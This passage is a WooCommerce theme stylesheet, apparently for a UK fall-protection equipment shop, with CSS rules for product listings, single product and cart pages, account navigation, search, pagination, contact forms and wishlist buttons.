.work-heading:active {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .work-heading {
        font-size: 14px;
    }
}


/* ***************** Featured Products ****************** */

.home_featured_products {
    background: #f2f2f2;
}

.fratured_product_heading {
    /* font: normal normal bold 26px/39px 'Open Sans'; */
    font-size: 26px;
    font-weight: bold;
    line-height: 29px;
    color: #47515d;
    margin-bottom: 2rem;
}

.woocommerce ul.products li.product a img {
    /* height: 300px !important; */
    object-fit: cover;
    border-radius: 6px;
    border: solid 1px #00000017;
}

.woocommerce ul.products li.product a img:hover {
    box-shadow: 0px 23px 66px #00000029;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #000;
    min-height: 100px;
}

.woocommerce ul.products li.product .price {
    font-size: 23px !important;
    font-weight: bold !important;
    line-height: 34px !important;
    color: #000000 !important;
}

.woocommerce ul.products li.product .price small {
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
    display: block;
}


/* ***************** blog box ****************** */

.latest-from-main-heading {
    color: #47515d;
    font-size: 25px;
    font-weight: 900;
    text-transform: capitalize;
    margin-bottom: 2rem;
}

.latest-from-item {
    background: #efefef;
    padding: 1rem;
    border-radius: 5px;
}

.latest-from-item:hover {
    background: #fff;
    box-shadow: 0px 0px 20px #c5c5c5;
}

.latest-from-heading {
    /* font: normal normal bold 21px/26px 'Open Sans'; */
    font-size: 21px;
    font-weight: bold;
    line-height: 26px;
    color: #494949;
    margin-bottom: 1rem;
    min-height: 85px;
    text-transform: capitalize;
}

.latest-from-data {
    display: inline-block;
    border-radius: 5px;
    background: #448484;
    margin-bottom: 1.5rem;
    color: #fff;
    padding: 0.2rem 0.5rem;
}

.latest-from-text {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 500;
    line-height: 21px;
    padding: 0;
    margin-bottom: 28px;
    color: #192634;
    min-height: 195px;
}

a.latest-from-link {
    display: block;
    padding: 0.5rem 0;
    background: #6dc8c9;
    color: #fff;
    text-align: center;
    border-radius: 5px;
}

.latest-from-item:hover .latest-from-link {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .latest-from-heading {
        font-size: 18px;
        min-height: 57px;
    }
    .latest-from-data {
        font-size: 14px;
    }
}

@media only screen and (max-width: 576px) {
    .latest-from-heading,
    .latest-from-text {
        min-height: auto;
    }
}


/* ***************** section 6 ****************** */

.all-new {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 2rem 0;
    color: #fff;
}

.all-new-box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
}

.all-new-heading {
    /* font: normal normal 600 46px/51px 'Open Sans'; */
    font-size: 46px;
    font-weight: 600;
    line-height: 51px;
    margin-bottom: 1rem;
}

.all-new-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
}

.all-new-box a {
    background: #6dc8c9;
    border-radius: 5px;
    padding: 0.5rem 2rem;
    color: #fff;
    display: inline-block;
}

@media only screen and (max-width: 1024px) {
    .all-new-box {
        width: 50%;
    }
}

@media only screen and (max-width: 768px) {
    .all-new-box {
        width: 70%;
    }
    .all-new-heading {
        font-size: 21px;
    }
}

@media only screen and (max-width: 576px) {
    .all-new-box {
        width: 100%;
        padding: 2rem;
    }
    .all-new {
        background-position: center !important;
    }
}


/* ********************************************** page 2 **************************************************** */

.fall-protection-box {
    background: url("https://at-height.co.uk/wp-content/uploads/2021/07/about-us-banner-image.jpg") 0% 0% no-repeat padding-box;
    padding: 2rem 0;
    padding-top: 8rem;
}

.fall-protection-row {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    padding: 4rem 5rem;
}

.fall-protection-heading {
    /* font: normal normal 600 54px/51px 'Open Sans'; */
    font-size: 54px;
    font-weight: 600;
    line-height: 51px;
    color: #ffffff;
    text-transform: capitalize;
}

.fall-protection-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
    color: #ffffff;
}

a.fall-protection-link {
    /* font: normal normal bold 22px/33px 'Open Sans'; */
    font-size: 22px;
    font-weight: bold;
    line-height: 33px;
    color: #ffffff;
    background: #6dc8c9;
    border-radius: 6px;
    padding: 0.4rem 2rem;
    display: inline-block;
}

.fall-protection-products .woocommerce-loop-category__title {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.fall-protection-products .product-category a:hover .woocommerce-loop-category__title,
.fall-protection-products .woocommerce-loop-category__title:hover,
.fall-protection-products .woocommerce-loop-category__title:active {
    background: #47515d;
}

.fall-protection-products .woocommerce-loop-category__title>mark {
    display: none;
}

.fall-protection-products .product-category img {
    height: 300px !important;
    object-fit: contain;
    border: solid 1px #00000017;
    border-radius: 5px;
}

.fall-protection-products .product-category a:hover img {
    box-shadow: 0px 0px 20px #c5c5c5;
}

.fall-protection-description .term-description {
    /* font: normal normal 500 15px/23px 'Open Sans'; */
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    border-radius: 6px;
    background: #efefef;
    padding: 2rem 3rem;
    margin-bottom: 3rem;
    color: #000;
}

@media only screen and (max-width: 576px) {
    .fall-protection-box{
        padding: 3rem 0.5rem;
        padding-top: 7rem;
    }
    .fall-protection-row{
        padding: 2rem 1rem;
    }
    .fall-protection-heading{
        font-size: 25px;
        line-height: 35px;
    }
    .fall-protection-description .term-description{
        padding: 2rem;
    }
}

/* ********************************************** single page **************************************************** */

.product-single-page nav.woocommerce-breadcrumb {
    display: none;
}

.product-single-page .single-product-main-image {
    box-shadow: 0px 23px 66px #00000029;
}

.product-single-page .woocommerce div.product div.images img {
    width: 321px;
    height: 454px;
    object-fit: cover;
}

.product-single-page .slick-slide img {
    height: 127px;
    object-fit: cover;
    margin-left: 2rem;
}

.product-single-page .product_title {
    font-size: 23px;
    line-height: 34px;
    font-weight: bold;
    color: #000000;
    margin-bottom: 1.5rem;
}

.product-single-page div.product p.price,
.product-single-page div.product span.price {
    color: #000000 !important;
    font-size: 23px !important;
    font-weight: bold;
    line-height: 26px;
}

.product-single-page div.product span.price {
    margin-bottom: 1rem;
    display: block;
}

.product-single-page div.product span.price small,
.product-single-page div.product p.price small {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
}

.product-single-page div.product form.cart .variations select {
    padding: 0.2rem 0.5rem;
    outline: none;
}

.product-single-page div.product form.cart .variations label {
    font-size: 16px;
    color: #000;
}

.product-single-page div.product form.cart .variations {
    margin-bottom: 1.5rem !important;
}

.product-type-simple form.cart,
.product-type-variable .woocommerce-variation-add-to-cart {
    display: flex;
    align-items: center;
    margin: 2rem 0;
    justify-content: space-between;
}

.qty_quantity_btn {
    display: flex;
    align-items: center;
    width: 27%;
    justify-content: space-between;
}

.quantity_heading {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    margin-right: 0.5rem;
}


/* Chrome, Safari, Edge, Opera */

.qty_quantity_btn input::-webkit-outer-spin-button,
.qty_quantity_btn input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/* Firefox */

.qty_quantity_btn input[type=number] {
    -moz-appearance: textfield;
}

.qty_quantity_btn .quantity{
    display: flex;
    align-items: center;
}
.qty_quantity_btn .quantity .qty ,
.quantity_btns {
    margin-left: 0.3rem;
}
.qty_quantity_btn .quantity .qty {
    width: 36px !important;
    padding: 0.5rem 0 !important;
    border: 1px solid #D6D6D6;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 600;
    color: #717171;
    outline: none;
}

.product-single-page div.product form.cart div.quantity {
    margin: 0 !important;
}

.quantity_btns {
    border-radius: 5px;
    background: #6DC8C9;
    width: 33px;
    padding: 0.5rem 0;
    color: #fff;
}

.quantity_btn-disabled {
    background: #00000017;
    opacity: 0.8;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li::after,
.product-single-page div.product .woocommerce-tabs ul.tabs li::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs {
    background: #DEDEDE;
    padding: 0.2rem 0.7rem !important;
    border-radius: 6px;
    display: inline-block !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active {
    background: #6DC8C9 !important;
    color: #fff !important;
    border: none;
    z-index: 1;
    border-radius: 6px;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active a , 
.product-single-page div.product .woocommerce-tabs ul.tabs li.active:hover a {
    color: #fff !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li:hover a  {
    color: #515151 !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li {
    background: transparent !important;
    border: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li a {
    color: #B9B9B9 !important;
}

.product-single-page .woocommerce-Tabs-panel h2 {
    display: none;
}

.product-single-page .related h2 {
    margin-bottom: 2rem;
}

.product-single-page .woocommerce-Tabs-panel p {
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    color: #000;
}

.single_need_help_box {
    border-radius: 6px;
    background: #EFEFEF;
    padding: 1.5rem;
}

.single_need_help_heading {
    font-weight: bold;
    font-size: 23px;
    line-height: 34px;
    color: #000;
}

.single_need_help_text {
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #000;
}

.sfsi_shortcode_container {
    float: inherit !important;
}

.ewpg-display .btn-prev,
.ewpg-display .btn-next,
.slider-nav .btn-prev,
.slider-nav .btn-next ,
.sfsi_shortcode_container .sfsi_wicons {
    z-index: 9 !important;
} 

.single-blog img.alignnone{
    margin: 1rem 0;
}

.woocommerce-checkout h3{
    margin: 1rem 0;
    margin-top: 2rem;
}

.slingle-product-logo img{
    width: 232px;
    object-fit: cover;
}

a.compare.button.added{
    background: #DEDEDE;
}

@media only screen and (max-width: 768px) {
    .woocommerce div.product div.summary {
        clear: both !important;
    }
}

@media only screen and (max-width: 576px) {
    .product-single-page .product_title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 1rem;
    }
    .product-single-page div.product p.price,
    .product-single-page div.product span.price {
        font-size: 17px !important;
    }
    .single_need_help_heading{
        font-size: 20px;
        line-height: 20px;
    }
    .woocommerce a.added_to_cart{
        margin-left: 3rem;
        margin-top: 1rem;
    }
    .product-type-simple form.cart,
    .product-type-variable .woocommerce-variation-add-to-cart {
        display: block;
    }
}

/* ************************** cart page ********************** */

.woocommerce-cart-form .product-name a{
    color: #000;
}
.woocommerce-cart-form .actions .input-text{
    width: 57% !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button{
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button:hover,
.cart-collaterals .cart_totals .checkout-button:hover {
    background: #47515d !important;
}

.cart-collaterals .cart_totals .checkout-button{
    background: #56a1a2 !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.7rem 1rem !important;
    border-radius: 5px;
}

.entry-title ,
.cart-collaterals .cart_totals h2 {
    margin: 1rem 0;
}

@media only screen and (max-width: 768px) {
    .woocommerce-cart-form .actions .input-text{
        width: 49% !important;
    }
    .woocommerce-cart-form td.product-quantity {
        display: flex !important;
        align-items: center;
        justify-content: space-between;
    }
    .qty_quantity_btn{
        width: auto;
    }
}

@media only screen and (max-width: 576px) {
    .qty_quantity_btn .quantity .qty{
        width: 60px !important;
    }
}

/* ************************** coustmes-add-to-cart ********************** */

.coustmes-add-to-cart a.add_to_cart_button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 0px 3px 3px 0px !important;
    padding: 0.43rem 1rem !important;
}

.coustmes-add-to-cart .add_to_cart_button:hover,
.woocommerce div.product form.cart .button:hover {
    background: #47515d !important;
}

.woocommerce div.product form.cart .button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 3px !important;
    padding: 0.43rem 1rem 0.43rem 0!important;
    margin-left: 3rem;
}

.woocommerce div.product form.cart .button .coustmes-add-to-cart-icon {
    margin-right: 0.5rem;
}

.coustmes-add-to-cart-icon {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.woocommerce a.added_to_cart {
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.43rem 1rem;
    margin-left: 1rem;
}

.woocommerce a.added_to_cart:hover {
    background: #47515d;
}

.related.products{
    clear: both;
}
.woocommerce.single-product .product_meta{
    display: none;
}

.coustmes-add-to-cart.single-add-to-cart{
    display: flex;
    justify-content: space-between;
    width: 73%;
    align-items: center;
}

.woocommerce div.product form.cart .compare.button{
    background: #DEDEDE !important;
    color: #656565 !important;
    padding: 0.43rem 1rem !important;
}

.woocommerce div.product form.cart .compare.button:hover {
    background: #56a1a2 !important;
    color: #fff !important;
}

.coustmes-add-to-cart .compare.button i{
    color: #C30000;
}

.woocommerce ul.products li.product a span{
    display: inline-block;
}

.tinvwl_add_to_wishlist-text{
    display: none;
}

/* .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{
    
} */

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    margin-top: 0 !important;
    border-radius: 5px;
    background: #DEDEDE;
    color: #656565;
    padding: 0.2rem 0.5rem;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:hover{
    background: #56a1a2;
    color: #fff;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    color: #C30000;
    font-size: 27px !important;
    margin-right: 0 !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{
    font-size: 20px !important;
    margin-right: 0.5rem !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    border-radius: 3px;
    margin-top: 0.5rem !important;
    padding: 0.5rem 1rem;
}



@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

@media only screen and (max-width: 576px) {
    .coustmes-add-to-cart.single-add-to-cart{
        width: 100%;
        margin-top: 1rem;
    }
    .woocommerce div.product form.cart .button{
        margin-left: 0;
    }
}
/* ************************** my account page ********************** */

.woocommerce-MyAccount-navigation ul{
    list-style: none;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li > a{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    padding: 0.43rem 1rem;
    border-radius: 5px;
    display: inline-block;
    width: 40%;
    text-align: center;
    margin-bottom: 1rem;
}

.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    background: #47515d;
}

.woocommerce-EditAccountForm legend {
    margin-top: 2rem;
    font-size: 25px;
    font-weight: 700;
    color: #000;
}

@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

/* ************************** error 404 ********************** */

.error-404 {
    padding: 10rem 0;
    text-align: center;
}

/* ************************** search page ********************** */

.search-page .search-form .search-submit{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    padding: 0.6rem 1rem;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    border: none;
    outline: none;
}
.search-page .search-form .search-submit:hover{
    background: #47515d;
}

/* ************************** list page ********************** */

.fall-protection-products ul.products li.product{
    position: relative;
}
.list_page_brand_logo img{
    width: 50px;
}
.list_page_brand_logo{
    position: absolute;
    top: 5px;
    z-index: 9;
    right: 5px;
}
.sfsiplus_footerLnk {
    display: none;
}

.woocommerce-product-details__short-description {
    display: none;
}
.featured-brands .owl-carousel .owl-item img{
    filter: grayscale(100%);
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-bottom: 2em !important;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
    padding: 1em !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #6dc8c9 !important;
    color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul{
    border: 1px solid #eee !important;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #eee !important;
}

/* ************************** contact form ********************** */

.contact_form input[type="text"], 
.contact_form input[type="password"], 
.contact_form input[type="date"], 
.contact_form input[type="datetime"], 
.contact_form input[type="datetime-local"], 
.contact_form input[type="email"], 
.contact_form input[type="month"], 
.contact_form input[type="number"], 
.contact_form input[type="search"], 
.contact_form input[type="tel"], 
.contact_form input[type="time"], 
.contact_form input[type="url"], 
.contact_form input[type="week"], 
.contact_form textarea, 
.contact_form select{
    width: 100%;
    margin-top: 0.5rem;
}
.contact_form label{
    width: 100%;
}
.contact_form .col-sm-12{
    margin-top: 2rem;
}
.contact_link a{
    color: #8A8989;
}
.contact_link a:hover{
    color: #000;
}
input[type=submit]{
    background: #6dc8c9;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
    outline: none;
    border: none;
    margin-top: 1rem;
}
input[type=submit]:hover{
    background: #47515d;
}

/* ************************** wishlist ********************** */

.tinv-header{
    display: none;
}